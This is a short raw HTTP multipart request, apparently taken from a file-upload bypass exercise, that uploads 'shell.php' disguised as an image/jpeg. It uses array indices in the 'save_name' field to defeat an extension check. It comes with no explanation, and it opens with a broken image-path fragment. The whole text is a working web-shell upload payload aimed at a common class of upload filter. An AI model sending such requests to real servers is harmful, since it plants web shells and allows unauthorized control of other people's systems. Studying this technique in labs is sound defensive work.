 Upgrade-Insecure-Requests: 1
-----------------------------23281141423369
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
-----------------------------23281141423369
Content-Disposition: form-data; name="save_name[0]"
shell.php
-----------------------------23281141423369
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------23281141423369
Content-Disposition: form-data; name="submit"
上传
-----------------------------23281141423369--